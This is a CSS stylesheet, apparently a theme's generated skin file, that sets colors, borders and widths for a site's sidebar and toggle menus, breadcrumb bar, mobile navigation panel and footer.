#header.header-9.sticky-header .main-menu-wrap,
.fixed-header #header.header-9.sticky-header .main-menu-wrap {
    background-color: transparent;
}
#main-toggle-menu .toggle-menu-wrap {
    background-color: transparent;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5 {
    border-top-color: #e13027;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.header-side-nav .sidebar-menu > li.menu-item.active > a,
.header-side-nav .sidebar-menu > li.menu-item.active > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active > h5 {
    color: #d2251d;
}
.header-side-nav .sidebar-menu > li.menu-item:hover,
.header-side-nav .sidebar-menu > li.menu-item.active:hover,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover {
    background: #d2251d;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > h5 {
    color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,
.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before {
    border-left-color: #d2251d;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
    border-top-color: #e13027;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before {
    border-left-color: #ffffff;
}
.header-side-nav .sidebar-menu .wide .popup,
.toggle-menu-wrap .sidebar-menu .wide .popup {
    border-left-color: #d2251d;
}
.header-side-nav .sidebar-menu .wide .popup > .inner,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner {
    background-color: #ffffff;
}
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
    color: #333333;
}
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5 {
    color: #777777;
}
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,
.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover {
    background-color: #f4f4f4;
    color: #777777;
}
.header-side-nav .sidebar-menu .narrow .popup ul.sub-menu,
.toggle-menu-wrap .sidebar-menu .narrow .popup ul.sub-menu {
    background: #d2251d;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item > a,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item > h5 {
    color: #ffffff;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item:hover > h5 {
    background: #e13027;
}
.header-side-nav .sidebar-menu .menu-custom-block a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a {
    border-top-color: #e13027;
    color: #d2251d;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover {
    background-color: #d2251d;
    color: #ffffff;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a {
    border-top-color: #e13027;
}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5 {
    border-top-color: rgba(0,0,0,0.125);
}
.page-top {
    background-color: #171717;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
.page-top > .container {
    padding: 0px 15px 0px 15px;
}
.page-top ul.breadcrumb > li {
    color: #ffffff;
}
.page-top ul.breadcrumb > li a {
    color: #ffffff;
}
.page-top h2 {
    color: #ffffff;
}
.page-top .product-nav .product-link {
    color: #ffffff;
}
.page-top .product-nav .product-popup:before {
    border-bottom-color: #d2251d;
}
@media (min-width: 768px) {
    #breadcrumbs-boxed,
    #breadcrumbs-boxed .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #breadcrumbs-boxed,
    #breadcrumbs-boxed .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #breadcrumbs-boxed,
    #breadcrumbs-boxed .container {
        width: 1170px;
    }
}
#nav-panel {
    background-color: #1e1e1e;
    color: #ffffff;
}
#nav-panel .welcome-msg {
    color: #ffffff;
}
#nav-panel .accordion-menu {
    color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item > a,
#nav-panel .accordion-menu li.menu-item > h5 {
    color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item.active > a,
#nav-panel .accordion-menu li.menu-item.active > h5,
#nav-panel .accordion-menu li.menu-item:hover > a,
#nav-panel .accordion-menu li.menu-item:hover > h5 {
    background-color: #2b2b2b;
    color: #ffffff;
}
#nav-panel .accordion-menu .arrow:hover {
    color: #ffffff;
}
#nav-panel .menu-custom-block {
    color: #ffffff;
}
#nav-panel .menu-custom-block span {
    color: #ffffff;
}
#nav-panel .menu-custom-block a {
    color: #ffffff;
}
#nav-panel .menu-custom-block a:hover {
    background-color: #2b2b2b;
    color: #ffffff;
}
#footer {
    background-color: #0e0e0e;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    color: #777777;
}
#footer p,
#footer .widget > div > ul li,
#footer .widget > ul li {
    color: #777777;
}
#footer a,
#footer a:hover {
    color: #ffffff;
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6,
#footer .widgettitle,
#footer .widget-title {
    color: #ffffff;
}
#footer h1 a,
#footer h2 a,
#footer h3 a,
#footer h4 a,
#footer h5 a,
#footer h6 a,
#footer .widgettitle a,
#footer .widget-title a {
    color: #ffffff;
}
#footer .footer-ribbon {
    background: #d2251d;
    font-family: Shadows Into Light;
    font-weight: 400;
}
#footer .footer-ribbon:before {
    border-right-color: #8f1914;
}
#footer .widget .tagcloud a {
    border-color: rgba(119,119,119,0.3);
}
#footer .widget .tagcloud a:hover {
    border-color: #d2251d;
    background-color: #d2251d;
}
#footer .widget > div > ul,
#footer .widget > ul {
    border-color: rgba(119,119,119,0.3);
}
#footer .widget > div > ul li,
#footer .widget > ul li {
    border-color: rgba(119,119,119,0.3);
}
#footer .post-item-small {
    border-color: rgba(119,119,119,0.3);
}
#footer .footer-bottom {
    background-color: #060606;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
#footer .footer-bottom p,
#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
    color: #555555;
}
#footer .footer-bottom a,
#footer .footer-bottom a:hover {
    color: #ffffff;
}
#footer .widget.follow-us .share-links a {
    background: #9e9e9e;
    color: #ffffff;
}
#footer a.tooltip-icon {
    border-color: #ffffff;
    color: #ffffff;
}
.footer-wrapper.fixed #footer .footer-bottom {
    background-color: rgba(6,6,6,0.8);
}
@media (min-width: 768px) {
    #footer-boxed,
    #footer-boxed .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #footer-boxed,
    #footer-boxed .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #footer-boxed,
    #footer-boxed .container {
        width: 1170px;
    }
}
                                    